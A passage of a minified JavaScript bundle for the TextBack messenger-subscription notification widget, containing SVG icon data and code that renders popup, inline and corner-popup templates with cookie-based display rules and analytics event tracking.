9.97656 23.4629 10.1074 23.4277 10.2559C23.3965 10.4043 23.3574 10.5625 23.3105 10.7305C23.2676 10.8984 23.2207 11.0684 23.1699 11.2402L21.5176 17H20.5156L18.2422 8.43359H19.2793L20.6562 13.8066C20.7031 13.9863 20.7461 14.1641 20.7852 14.3398C20.8281 14.5117 20.8652 14.6797 20.8965 14.8438C20.9316 15.0078 20.9629 15.168 20.9902 15.3242C21.0176 15.4805 21.043 15.6328 21.0664 15.7812C21.0859 15.6289 21.1113 15.4707 21.1426 15.3066C21.1738 15.1387 21.207 14.9688 21.2422 14.7969C21.2812 14.625 21.3223 14.4512 21.3652 14.2754C21.4121 14.0996 21.4609 13.9238 21.5117 13.748L23.0527 8.43359H24.0781L25.6836 13.7891C25.7383 13.9727 25.7891 14.1543 25.8359 14.334C25.8828 14.5137 25.9238 14.6895 25.959 14.8613C25.998 15.0293 26.0312 15.1914 26.0586 15.3477C26.0898 15.5 26.1172 15.6445 26.1406 15.7812C26.168 15.5898 26.2012 15.3887 26.2402 15.1777C26.2793 14.9668 26.3242 14.7461 26.375 14.5156C26.4297 14.2852 26.4883 14.0469 26.5508 13.8008L27.9277 8.43359H28.9707ZM35.7148 13.7773C35.7148 14.3047 35.6465 14.7754 35.5098 15.1895C35.373 15.6035 35.1758 15.9531 34.918 16.2383C34.6602 16.5234 34.3477 16.7422 33.9805 16.8945C33.6172 17.043 33.2051 17.1172 32.7441 17.1172C32.3145 17.1172 31.9199 17.043 31.5605 16.8945C31.2051 16.7422 30.8965 16.5234 30.6348 16.2383C30.377 15.9531 30.1758 15.6035 30.0312 15.1895C29.8906 14.7754 29.8203 14.3047 29.8203 13.7773C29.8203 13.0742 29.9395 12.4766 30.1777 11.9844C30.416 11.4883 30.7559 11.1113 31.1973 10.8535C31.6426 10.5918 32.1719 10.4609 32.7852 10.4609C33.3711 10.4609 33.8828 10.5918 34.3203 10.8535C34.7617 11.1152 35.1035 11.4941 35.3457 11.9902C35.5918 12.4824 35.7148 13.0781 35.7148 13.7773ZM30.8281 13.7773C30.8281 14.293 30.8965 14.7402 31.0332 15.1191C31.1699 15.498 31.3809 15.791 31.666 15.998C31.9512 16.2051 32.3184 16.3086 32.7676 16.3086C33.2129 16.3086 33.5781 16.2051 33.8633 15.998C34.1523 15.791 34.3652 15.498 34.502 15.1191C34.6387 14.7402 34.707 14.293 34.707 13.7773C34.707 13.2656 34.6387 12.8242 34.502 12.4531C34.3652 12.0781 34.1543 11.7891 33.8691 11.5859C33.584 11.3828 33.2148 11.2812 32.7617 11.2812C32.0938 11.2812 31.6035 11.502 31.291 11.9434C30.9824 12.3848 30.8281 12.9961 30.8281 13.7773ZM40.3145 10.4609C40.4434 10.4609 40.5781 10.4688 40.7188 10.4844C40.8594 10.4961 40.9844 10.5137 41.0938 10.5371L40.9707 11.4395C40.8652 11.4121 40.748 11.3906 40.6191 11.375C40.4902 11.3594 40.3691 11.3516 40.2559 11.3516C39.998 11.3516 39.7539 11.4043 39.5234 11.5098C39.2969 11.6113 39.0977 11.7598 38.9258 11.9551C38.7539 12.1465 38.6191 12.3789 38.5215 12.6523C38.4238 12.9219 38.375 13.2227 38.375 13.5547V17H37.3965V10.5781H38.2051L38.3105 11.7617H38.3516C38.4844 11.5234 38.6445 11.3066 38.832 11.1113C39.0195 10.9121 39.2363 10.7539 39.4824 10.6367C39.7324 10.5195 40.0098 10.4609 40.3145 10.4609ZM43.2734 7.88281V12.6172C43.2734 12.7734 43.2676 12.9648 43.2559 13.1914C43.2441 13.4141 43.2344 13.6113 43.2266 13.7832H43.2676C43.3496 13.6816 43.4688 13.5312 43.625 13.332C43.7852 13.1328 43.9199 12.9727 44.0293 12.8516L46.1621 10.5781H47.3047L44.7207 13.3203L47.4922 17H46.3203L44.0527 13.959L43.2734 14.6738V17H42.3066V7.88281H43.2734ZM52.7656 15.2422C52.7656 15.6523 52.6621 15.998 52.4551 16.2793C52.252 16.5566 51.959 16.7656 51.5762 16.9062C51.1973 17.0469 50.7441 17.1172 50.2168 17.1172C49.7676 17.1172 49.3789 17.082 49.0508 17.0117C48.7227 16.9414 48.4355 16.8418 48.1895 16.7129V15.8164C48.4512 15.9453 48.7637 16.0625 49.127 16.168C49.4902 16.2734 49.8613 16.3262 50.2402 16.3262C50.7949 16.3262 51.1973 16.2363 51.4473 16.0566C51.6973 15.877 51.8223 15.6328 51.8223 15.3242C51.8223 15.1484 51.7715 14.9941 51.6699 14.8613C51.5723 14.7246 51.4062 14.5938 51.1719 14.4688C50.9375 14.3398 50.6133 14.1992 50.1992 14.0469C49.7891 13.8906 49.4336 13.7363 49.1328 13.584C48.8359 13.4277 48.6055 13.2383 48.4414 13.0156C48.2812 12.793 48.2012 12.5039 48.2012 12.1484C48.2012 11.6055 48.4199 11.1895 48.8574 10.9004C49.2988 10.6074 49.877 10.4609 50.5918 10.4609C50.9785 10.4609 51.3398 10.5 51.6758 10.5781C52.0156 10.6523 52.332 10.7539 52.625 10.8828L52.2969 11.6621C52.0312 11.5488 51.748 11.4531 51.4473 11.375C51.1465 11.2969 50.8398 11.2578 50.5273 11.2578C50.0781 11.2578 49.7324 11.332 49.4902 11.4805C49.252 11.6289 49.1328 11.832 49.1328 12.0898C49.1328 12.2891 49.1875 12.4531 49.2969 12.582C49.4102 12.7109 49.5898 12.832 49.8359 12.9453C50.082 13.0586 50.4062 13.1914 50.8086 13.3438C51.2109 13.4922 51.5586 13.6465 51.8516 13.8066C52.1445 13.9629 52.3691 14.1543 52.5254 14.3809C52.6855 14.6035 52.7656 14.8906 52.7656 15.2422ZM62.9844 13.7773C62.9844 14.3047 62.916 14.7754 62.7793 15.1895C62.6426 15.6035 62.4453 15.9531 62.1875 16.2383C61.9297 16.5234 61.6172 16.7422 61.25 16.8945C60.8867 17.043 60.4746 17.1172 60.0137 17.1172C59.584 17.1172 59.1895 17.043 58.8301 16.8945C58.4746 16.7422 58.166 16.5234 57.9043 16.2383C57.6465 15.9531 57.4453 15.6035 57.3008 15.1895C57.1602 14.7754 57.0898 14.3047 57.0898 13.7773C57.0898 13.0742 57.209 12.4766 57.4473 11.9844C57.6855 11.4883 58.0254 11.1113 58.4668 10.8535C58.9121 10.5918 59.4414 10.4609 60.0547 10.4609C60.6406 10.4609 61.1523 10.5918 61.5898 10.8535C62.0312 11.1152 62.373 11.4941 62.6152 11.9902C62.8613 12.4824 62.9844 13.0781 62.9844 13.7773ZM58.0977 13.7773C58.0977 14.293 58.166 14.7402 58.3027 15.1191C58.4395 15.498 58.6504 15.791 58.9355 15.998C59.2207 16.2051 59.5879 16.3086 60.0371 16.3086C60.4824 16.3086 60.8477 16.2051 61.1328 15.998C61.4219 15.791 61.6348 15.498 61.7715 15.1191C61.9082 14.7402 61.9766 14.293 61.9766 13.7773C61.9766 13.2656 61.9082 12.8242 61.7715 12.4531C61.6348 12.0781 61.4238 11.7891 61.1387 11.5859C60.8535 11.3828 60.4844 11.2812 60.0312 11.2812C59.3633 11.2812 58.873 11.502 58.5605 11.9434C58.252 12.3848 58.0977 12.9961 58.0977 13.7773ZM67.707 10.4609C68.4688 10.4609 69.0449 10.6484 69.4355 11.0234C69.8262 11.3945 70.0215 11.9922 70.0215 12.8164V17H69.0605V12.8809C69.0605 12.3457 68.9375 11.9453 68.6914 11.6797C68.4492 11.4141 68.0762 11.2812 67.5723 11.2812C66.8613 11.2812 66.3613 11.4824 66.0723 11.8848C65.7832 12.2871 65.6387 12.8711 65.6387 13.6367V17H64.666V10.5781H65.4512L65.5977 11.5039H65.6504C65.7871 11.2773 65.9609 11.0879 66.1719 10.9355C66.3828 10.7793 66.6191 10.6621 66.8809 10.584C67.1426 10.502 67.418 10.4609 67.707 10.4609Z" fill="black"></path></svg>'},function(t,n){t.exports='<svg xmlns:figma="http://www.figma.com/figma/ns" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" viewBox="0 0 52 52" version="2.0" id="svg3780" sodipodi:docname="icon_whatsapp_new.svg" inkscape:version="0.92.1 r15371"><metadata id="metadata3784"><rdf:RDF><cc:Work rdf:about><dc:format>image/svg+xml</dc:format><dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"></dc><dc:title>Group.svg</dc:title></cc:Work></rdf:RDF></metadata><sodipodi:namedview pagecolor="#ffffff" bordercolor="#666666" borderopacity="1" objecttolerance="10" gridtolerance="10" guidetolerance="10" inkscape:pageopacity="0" inkscape:pageshadow="2" inkscape:window-width="1920" inkscape:window-height="1017" id="namedview3782" showgrid="true" showguides="false" inkscape:zoom="19.272727" inkscape:cx="14.060761" inkscape:cy="25.081119" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Canvas"><inkscape:grid type="xygrid" id="grid3786"></inkscape></sodipodi:namedview><title id="title3755">Group.svg</title><desc id="desc3757">Created using Figma 0.90</desc><g id="Canvas" transform="matrix(1.590909,0,0,1.590909,151.68181,-4.2272709)" figma:type="canvas"><g figma:type="vector" style="mix-blend-mode:normal" id="Ellipse"><use height="100%" width="100%" y="0" x="0" id="use3759" style="mix-blend-mode:normal;fill:#25D366" transform="translate(-89.2779,8.86696)" xlink:href="#path0_fill"></use></g><g figma:type="ellipse" style="mix-blend-mode:normal" id="Ellipse 2"><use height="100%" width="100%" y="0" x="0" id="use3765" style="mix-blend-mode:normal;fill:#25D366" transform="translate(-89,9)" xlink:href="#path2_fill"></use></g><g figma:type="vector" style="mix-blend-mode:normal" id="g3770"><use height="100%" width="100%" y="0" x="0" id="use3768" style="mix-blend-mode:normal;fill:#ffffff" transform="translate(-84.534,13.8663)" xlink:href="#path3_fill"></use></g></g><defs id="defs3778"><path id="path0_fill" d="m 20.2189,10.0642 c 0,5.5583 -4.5261,10.0642 -10.1094,10.0642 -1.91642,0 -5.23529,-1.4529 -5.23529,-1.4529 L 0.242388,20.1284 1.77789,15.133 C 1.77789,15.133 0,12.1983 0,10.0642 0,4.5059 4.52616,0 10.1095,0 15.6928,0 20.2189,4.5059 20.2189,10.0642 Z" inkscape:connector-curvature="0"></path><path id="path1_fill" d="M -6.06014e-8,22 1.55433,16.3511 C 0.595736,14.6977 0.0917074,12.8222 0.0924295,10.901 0.0945958,4.89013 5.00852,-1.26145e-7 11.0464,-1.26145e-7 13.9767,0.00107818 16.7268,1.13654 18.7949,3.19682 20.863,5.25747 22.0014,7.99673 22,10.9096 21.9975,16.9201 17.0832,21.8109 11.046,21.8109 H 11.0413 C 9.20792,21.8099 7.40699,21.3527 5.8068,20.4839 Z M 5.8068,19.4103 c 1.39728,0.8256 3.60547,1.4136 5.2392,1.4144 5.0179,0 9.952,-4.4736 9.954,-9.9237 C 21.001,8.25482 19.719,5.71235 18,4 16.281,2.28765 13.4734,1.00108 11.0413,1 6.0191,1 1,5.5 1,10.901 0.999639,12.613 1.5887,14.5572 2.5,16 l -1.23032,4.8247 z" inkscape:connector-curvature="0"></path><path id="path2_fill" d="M 20,10 C 20,15.5228 15.5228,20 10,20 4.47715,20 0,15.5228 0,10 0,4.47715 4.47715,0 10,0 15.5228,0 20,4.47715 20,10 Z" inkscape:connector-curvature="0"></path><path id="path3_fill" d="M 2.82812,0.477351 C 2.62341,0.0237427 2.40714,0.0143968 2.21253,0.00648926 2.05294,-6.99463e-4 1.87025,2.0221e-5 1.68792,2.0221e-5 1.50559,2.0221e-5 1.2088,0.0679529 0.958232,0.340765 0.70694,0.613217 -2.42406e-7,1.27278 -2.42406e-7,2.61312 -2.42406e-7,3.95382 0.980979,5.24922 1.11782,5.4311 1.25466,5.61297 3.01118,8.4518 5.79308,9.5434 8.10526,10.4513 8.57571,10.2709 9.07758,10.2253 9.57944,10.18 10.6969,9.56641 10.9251,8.92985 11.1529,8.29365 11.1529,7.74838 11.0847,7.63444 11.0161,7.52086 10.8334,7.45257 10.5601,7.31598 10.2864,7.17975 8.94074,6.52091 8.68981,6.42961 8.43888,6.33867 8.25654,6.29374 8.07349,6.56656 7.89152,6.83901 7.36691,7.45257 7.20733,7.63444 7.04774,7.81632 6.88816,7.8386 6.61448,7.70237 6.34044,7.56579 5.45911,7.2786 4.41314,6.35018 3.59969,5.62807 3.05017,4.73595 2.89058,4.46314 2.731,4.19068 2.87362,4.04332 3.01081,3.90745 3.13357,3.78524 3.28449,3.58899 3.42133,3.43012 3.55781,3.27125 3.6033,3.15731 3.69465,2.97543 3.78599,2.79356 3.74014,2.63469 3.6719,2.4981 3.60366,2.36367 3.07183,1.01615 2.82812,0.477351 Z" inkscape:connector-curvature="0" style="fill-rule:evenodd"></path></defs></svg>'},,function(t,n,i){"use strict";var e,o=i(117),r=(e=o)&&e.__esModule?e:{default:e};window.TextBack.NotificationWidget=window.TextBack.NotificationWidget||r.default},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e,o=i(118),r=(e=o)&&e.__esModule?e:{default:e};var a=i(104);function c(){var t=document.getElementsByTagName(r.default.tagName);if(t)for(var n=0;n<t.length;n++)new r.default({element:t[n]})}r.default.locales=a,r.default.VERSION="2.0.16",window.TextBack.NotificationWidget||("loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c()),n.default=r.default},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=C(i(119)),l=C(i(13)),r=C(i(103)),f=C(i(168)),S=C(i(169)),k=C(i(28)),a=C(i(170)),c=C(i(171)),P=C(i(0)),s=C(i(49)),d=C(i(172)),b=C(i(173)),u=C(i(174)),p=C(i(112)),g=C(i(113)),w=C(i(175)),h=C(i(176)),m=C(i(177)),A=C(i(178));i(179),i(181);var M=C(i(183));function C(t){return t&&t.__esModule?t:{default:t}}var _={vk:i(187),tg:i(191),facebook:i(194),viber:i(197),whatsapp:i(201),whatsappb:i(204)},v={style:"gradient",displayMode:"horizontal",align:"center"},G=function(t){return null==t||t.map(function(t){return(n=new o.default(window.navigator.userAgent),new Map([["pc",!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)],["mobile",n.phone()],["tablet",n.tablet()]])).get(t);var n}).some(function(t){return t})},y=function(t){function x(){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,x);var i=function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(x.__proto__||Object.getPrototypeOf(x)).apply(this,arguments));i.apiPath=i.apiPath||a.default.apiPath,i.onlyManual=i.onlyManual||i.element.hasAttribute("only-manual"),i.previewMode=i.previewMode||i.element.hasAttribute("preview-mode");var t=i.widgetConfig;t&&(i.widgetId=t.id,i.hideTbBrandLogo=t.hideTbBrandLogo);var n=s.default.getWidget(i.widgetId);return n||(n=s.default.initWidget({widgetId:i.widgetId,apiPath:i.apiPath,insecureContext:i.data,secureContextToken:i.secureContextToken,overrideConfig:t},i.previewMode)),n=n.then(function(t){i.widget=t,i.widgetUserId=t.widgetUserId,i.config=t.getConfig(),i.config.hideTbBrandLogo=i.hideTbBrandLogo,i.config.type=i.config.type||P.default.DEFAULT_WIDGET_TYPE,i.config.markUp=i.config.markUp||{},i.config.markUp.buttons=(0,l.default)({},v,i.config.markUp.buttons),i.widgetSubscriptions=t.subscriptions,i.deepLink=t.deeplink,i.lang=i.config.lang,i.showWidgetSetting=i.widget.config&&i.widget.config.showWidgetSetting?i.widget.config.showWidgetSetting.devices:null;var n=t.aiKey;return k.default.init(n,i.widgetUserId,i.config.accountId)}).then(function(t){return i.set({ready:G(i.showWidgetSetting)}),i},function(t){return console.error(t),k.default.trackWidgetEvent(i.config.id,"notificationWidget.error",t),i.set({error:t}),i}),c.default.setWidget(i.widgetId,n),i}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(x,r.default),e(x,[{key:"render",value:function(){var e=this;(function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0})(x.prototype.__proto__||Object.getPrototypeOf(x.prototype),"render",this).call(this);var t=this.element.querySelector("tb-nw-wahunter");t&&new M.default({element:t,widgetAPI:this.widget,parentElement:this.element}),this.element.id=this.element.id?this.element.id:"tb-notification-widget";var n=this.element.querySelectorAll("tb-notification-button");if(n)for(var i=0;i<n.length;i++){var o=n[i].getAttribute("channel");new _[o]({element:n[i],accountId:this.config.accountId,userId:this.userId,apiPath:this.apiPath,insecureContext:this.data,secureContextToken:this.secureContextToken,deepLink:this.deepLink,lang:this.lang,vkApiId:this.config.vkApiId,widgetId:this.config.id,widget:this,widgetAPI:this.widget})}if(this.config&&this.config.displayMode){if("popup"===this.config.displayMode){var r=P.default.COOKIE_NAME_PREFIX+this.widgetId+"_s_show_counter",a=P.default.COOKIE_NAME_PREFIX+this.widgetId+"_days_show_counter",c=P.default.COOKIE_NAME_PREFIX+this.widgetId+"_days_close_counter",s=P.default.COOKIE_NAME_PREFIX+this.widgetId+"_total_close_counter",d=this.config.showWidgetSetting,l=this.element.getElementsByTagName("tb-notification-widget-overlay")[0];if(this.element.addEventListener("click",function(t){var n=t.target;if((n.matches("#tb-notification-widget-close")||n.matches("tb-notification-widget-overlay"))&&(l.className+=" hidden closed",t.preventDefault(),k.default.trackWidgetEvent(e.config.id,"notificationWidget.click.close","userAction"),d)){var i=d.showAfterDays*P.default.SECONDS_IN_DAY;S.default.incrementIntCookie(c,i),S.default.incrementIntCookie(s,P.default.WIDGET_USER_ID_COOKIE_TTL)}}),"WAHUNTER"===this.config.widgetKind){var f=S.default.getBoolCookie(P.default.COOKIE_NAME_PREFIX+this.widgetId+"_wahunter_was_run"),b=d.showIfSubscribed;if(f&&!b)return}if(d){if(!d.showIfSubscribed&&0<this.widgetSubscriptions.length)return void k.default.trackWidgetEvent(this.config.id,"notificationWidget.popup.notShown","alreadySubscribed");var u=d.showAfterDays*P.default.SECONDS_IN_DAY,p=60*d.showSessionLength,g=S.default.incrementIntCookie(a,u),w=S.default.incrementIntCookie(r,p),h=S.default.getIntCookie(c)||0,m=S.default.getIntCookie(s)||0,A=function(t){return k.default.trackWidgetEvent(e.config.id,"notificationWidget.popup.notShown",t),!0};if(w>d.showTimesInSession&&A("timesPerSession")||0<d.showTimesInRow&&g>d.showTimesInRow&&A("timesPerDays")||0<d.closeTimesInRow&&h>=d.closeTimesInRow&&A("closedTimesPerDays")||0<d.closeTimesInTotal&&m>=d.closeTimesInTotal&&A("closedTimes"))return}if(this.onlyManual)return void(l.className="hidden");if(this.config.displayOptions&&(this.config.displayOptions.onTimeout||this.config.displayOptions.onLeave)){var C=!1;this.config.displayOptions.onTimeout&&G(this.showWidgetSetting)&&setTimeout(function(){-1!==l.className.indexOf("closed")||C||(C=!0,k.default.trackWidgetEvent(e.config.id,"notificationWidget.popup.show","timeout")),l.className=-1===l.className.indexOf("closed")?"":l.className},1e3*+this.config.displayOptions.timeoutDelay),this.config.displayOptions.onLeave&&G(this.showWidgetSetting)&&document.addEventListener("mousemove",function(t){t.clientY<50&&(-1!==l.className.indexOf("closed")||C||(C=!0,k.default.trackWidgetEvent(e.config.id,"notificationWidget.popup.show","onLeave")),l.className=-1===l.className.indexOf("closed")?"":l.className)})}}if("corner-popup"===this.config.displayMode&&G(this.showWidgetSetting)){var v=this.element.querySelector("tb-widget-corner-popup-button"),y=v.parentElement,T=y.querySelector("tb-widget-corner-popup-tooltip-container");y.querySelector(".tb-fullscreen-close-rectangle .tb-icon-close").addEventListener("click",function(t){y.classList.remove("tb-opened-corner-popup")}),v.addEventListener("click",function(t){y.classList.toggle("tb-opened-corner-popup")}),y.addEventListener("wahunter-success",function(t){T.style.display="none"})}}}},{key:"getTbBrandBadge",value:function(t){var n=t.displayMode,i=t.widgetKind,e="WAHUNTER"===i?"hunter":"widget-subscribe";return"WAHUNTER"===i?'\n      <a target="_blank"\n         href="//textback.ru/?utm_source=TextBack_tool&utm_medium='+e+"&utm_campaign="+window.location.origin+window.location.pathname+"&utm_content="+n+'"\n\n         id="tb-notification-brand-badge"\n         style="'+("inline"===n?"fill:inherit; color: inherit;":"")+'"\n      >\n      '+this.iconLogo+"\n      </a>\n    ":'\n      <a target="_blank"\n         href="//textback.ru/?utm_source=TextBack_tool&utm_medium='+e+"&utm_campaign="+window.location.origin+window.location.pathname+'"\n\n         id="tb-notification-brand-badge"\n         style="'+("inline"===n?"fill:inherit; color: inherit;":"")+'"\n      >\n       '+this.iconLogo+"\n      </a>\n    "}},{key:"show",value:function(){if(this.config&&this.config.displayMode&&"popup"===this.config.displayMode){var t=this.element.getElementsByTagName("tb-notification-widget-overlay")[0];(-1!==t.className.indexOf("hidden")||t.className.indexOf("closed"))&&k.default.trackWidgetEvent(this.config.id,"notificationWidget.popup.show","manual"),t.className=""}}},{key:"showWithRules",value:function(){var t=this.config.showWidgetSetting,n=P.default.COOKIE_NAME_PREFIX+this.widgetId+"_s_show_counter",i=P.default.COOKIE_NAME_PREFIX+this.widgetId+"_days_show_counter",e=P.default.COOKIE_NAME_PREFIX+this.widgetId+"_days_close_counter",o=P.default.COOKIE_NAME_PREFIX+this.widgetId+"_total_close_counter";if(t){if(!t.showIfSubscribed&&0<this.widgetSubscriptions.length)return!1;var r=t.showAfterDays*P.default.SECONDS_IN_DAY,a=60*t.showSessionLength,c=S.default.incrementIntCookie(i,r),s=S.default.incrementIntCookie(n,a),d=S.default.getIntCookie(e)||0,l=S.default.getIntCookie(o)||0;if(s>t.showTimesInSession||0<t.showTimesInRow&&c>t.showTimesInRow||0<t.closeTimesInRow&&d>=t.closeTimesInRow||0<t.closeTimesInTotal&&l>=t.closeTimesInTotal)return!1}if(this.config&&this.config.displayMode&&"popup"===this.config.displayMode){var f=this.element.getElementsByTagName("tb-notification-widget-overlay")[0];return(-1!==f.className.indexOf("hidden")||f.className.indexOf("closed"))&&k.default.trackWidgetEvent(this.config.id,"notificationWidget.popup.show","manual"),f.className="",f}return!1}},{key:"hide",value:function(){if(this.config&&this.config.displayMode&&"popup"===this.config.displayMode){var t=this.element.getElementsByTagName("tb-notification-widget-overlay")[0];-1!==t.className.indexOf("hidden")&&(t.className+="hidden")}}},{key:"getButtonsClasses",value:function(){var t,n,i=[];if(this.config.markUp&&this.config.markUp.buttons){var e=this.config.markUp.buttons;i.push(function(t){var n="tb-btn-style";switch(t){case"rounded":return n+"-rounded";case"icons":return n+"-icons";case"gradient":return n+"-gradient";default:return n+"-square"}}(e.style)),i.push(function(t){var n="tb-btn-align";switch(t){case"left":return n+"-left";case"right":return n+"-right";default:return n+"-center"}}(e.align)),i.push((t=e.displayMode,n="tb-btn-mode","vertical"===t?n+"-vertical":n+"-horizontal"))}return i.join(" ")}},{key:"defaults",get:function(){return{widgetId:this.element.getAttribute("widget-id"),secureContextToken:this.element.getAttribute("secure-context-token"),apiPath:this.element.getAttribute("api-path")||a.default.apiPath,hideTbBrandLogo:this.element.hasAttribute("hide-tb-brand-logo")||a.default.hideTbBrandLogo}}},{key:"header",get:function(){if(this.config.markUp&&this.config.markUp.header&&this.config.markUp.header.value){var t="";return"<tb-widget-header-container>"+(t+="<tb-widget-header-line "+(this.config.markUp.header.color?'style="color: '+this.config.markUp.header.color+'"':void 0)+' class="tb-widget-header-line">'+this.config.markUp.header.value+"</tb-widget-header-line>")+"</tb-widget-header-container>"}return""}},{key:"description",get:function(){if(this.config.markUp&&this.config.markUp.description&&this.config.markUp.description.value){var t="";return"<tb-widget-description-container>"+(t+="<tb-widget-description-line "+(this.config.markUp.description.color?'style="color: '+this.config.markUp.description.color+'"':void 0)+' class="tb-widget-description-line">'+this.config.markUp.description.value+"</tb-widget-description-line>")+"</tb-widget-description-container>"}return""}},{key:"icon",get:function(){return this.config.markUp&&this.config.markUp.icon&&"custom"===this.config.markUp.icon.type?'<tb-notification-widget-icon_body><img src="'+this.config.markUp.icon.url+'"></tb-notification-widget-icon_body>':this.config.markUp&&this.config.markUp.icon&&"preset"===this.config.markUp.icon.type?'<tb-notification-widget-icon_body><img src="'+x.iconPreset(this.config.markUp.icon.value)+'"></tb-notification-widget-icon_body>':""}},{key:"image",get:function(){return this.config.markUp.image&&this.config.markUp.image.show?'\n      <tb-notification-widget-image style="background-image: url('+this.config.markUp.image.url+')">\n        <img src="'+this.config.markUp.image.url+'">\n      </tb-notification-widget-image>\n    ':""}},{key:"pallet",get:function(){return this.config&&this.config.markUp.body.palette&&"light"===this.config.markUp.body.palette?"tb-pallet-light":"tb-pallet-dark"}},{key:"iconLogo",get:function(){return"tb-pallet-dark"===this.pallet&&"ru"===this.lang?w.default:"tb-pallet-dark"===this.pallet&&"en"===this.lang?h.default:"tb-pallet-light"===this.pallet&&"ru"===this.lang?p.default:("tb-pallet-light"===this.pallet&&this.lang,g.default)}},{key:"template",get:function(){if(this.ready&&this.config&&this.config.displayMode)switch(this.config.displayMode){case"popup":return this.popupTemplate;case"inline":return this.inlineTemplate;case"corner-popup":return this.cornerPopupTemplate;default:return""}else this.error&&console.warn("could not render widget. reason: "+this.error);return""}},{key:"popupTemplate",get:function(){var o=this;this.element.className=this.config.type===P.default.WIDGET_TYPE_WIDGET?"tb-no-api-call":"";var r=this.config.markUp,t=r.image&&r.image.show,n=void 0,i=this.pallet;if(("WAHUNTER"===this.config.widgetKind||t)&&(n=!!r.image.url.trim(),i+=" tb-popup-with-image tb-popup-"+("top"!==r.image.align&&n?"horizontal":"vertical")),"WAHUNTER"===this.config.widgetKind){var e="tb-nw-wahunter_"+(n?"image-align_"+r.image.align:"without-image");return'\n        <tb-notification-widget-inner id="tb-notification-widget-inner" class="tb-notification-widget-inner">\n          <tb-notification-widget-overlay class="hidden">\n            <tb-notification-widget-popup class="'+i+'">\n              <span id="tb-notification-widget-close" class="tb-notification-widget-close-icon">&times;</span>\n                '+(this.config.hideTbBrandLogo?"":this.getTbBrandBadge(this.config))+'\n              <tb-nw-wahunter class="tb-nw-wahunter tb-nw-wahunter_mode_popup '+e+'"></tb-nw-wahunter>\n            </tb-notification-widget-popup>\n          </tb-notification-widget-overlay>\n        </tb-notification-widget-inner>\n      '}var a,c=this.config.type===P.default.WIDGET_TYPE_WIDGET?"square":"rounded",s=this.config.type===P.default.WIDGET_TYPE_WIDGET?"tb-btn-style-square":"tb-btn-style-rounded";a=this.widget.getEnabledChannels().map(function(t,n){var i=(0,l.default)({},t.config,{type:o.config.type,markUp:(0,l.default)({},r.buttons,{style:c})}),e=(0,f.default)({channel:i.channel,config:i});return i.enabled?'<div><tb-notification-button id="tb-notification-button-'+n+'" '+e+"></tb-notification-button></div>":""}).join("");var d="tb-notification-widget-popup-body";return t&&(d+=" "+d+"_image-align_"+(n?r.image.align:"none")),'\n      <tb-notification-widget-inner id="tb-notification-widget-inner" class="tb-notification-widget-inner">\n        <tb-notification-widget-overlay class="hidden">\n          <tb-notification-widget-popup class="'+i+'">\n              <span id="tb-notification-widget-close" class="tb-notification-widget-close-icon">&times;</span>\n              '+(this.config.hideTbBrandLogo?"":this.getTbBrandBadge(this.config))+'\n              <tb-notification-widget-popup-body class="'+d+'">\n                '+(r.image&&r.image.show?this.image:this.icon)+"\n                <tb-notification-widget-popup-main>\n                  "+this.header+"\n                  "+this.description+'\n                  <div class="tb-widget-buttons tb-btn-align-center '+s+'">'+a+"</div>\n                </tb-notification-widget-popup-main>\n              </tb-notification-widget-popup-body>\n          </tb-notification-widget-popup>\n        </tb-notification-widget-overlay>\n      </tb-notification-widget-inner>\n    "}},{key:"inlineTemplate",get:function(){var r=this;this.element.className=this.config.type===P.default.WIDGET_TYPE_WIDGET?"tb-no-api-call":"";var t=this.config.type===P.default.WIDGET_TYPE_WIDGET?this.getButtonsClasses():"tb-btn-style-rounded tb-btn-mode-horizontal tb-btn-align-left",n=this.widget.getEnabledChannels().map(function(t,n){var i=(0,l.default)({},t.config,{type:r.config.type,markUp:r.config.markUp.buttons}),e=(0,f.default)({channel:i.channel,config:i});if(i.enabled){var o='<tb-notification-button id="tb-notification-button-'+n+'" '+e+"></tb-notification-button>";return"vertical"===r.config.markUp.buttons.displayMode&&(o="<div>"+o+"</div>"),o}return""}).join("");return k.default.trackWidgetEvent(this.config.id,"notificationWidget.inline.show","displaySettings"),"WAHUNTER"===this.config.widgetKind?'\n        <tb-notification-widget-inner id="tb-notification-widget-inner" class="tb-notification-widget-inner">\n          <tb-nw-wahunter class="tb-nw-wahunter tb-nw-wahunter_mode_inline tb-nw-wahunter_inline-mode-align_'+this.config.markUp.buttons.align+'"></tb-nw-wahunter>\n        </tb-notification-widget-inner>\n      ':'\n      <tb-notification-widget-inner id="tb-notification-widget-inner" class="tb-notification-widget-inner">\n        <div class="tb-widget-buttons '+t+'">\n          '+n+"\n        </div>\n      </tb-notification-widget-inner>\n    "}},{key:"cornerPopupTemplate",get:function(){var 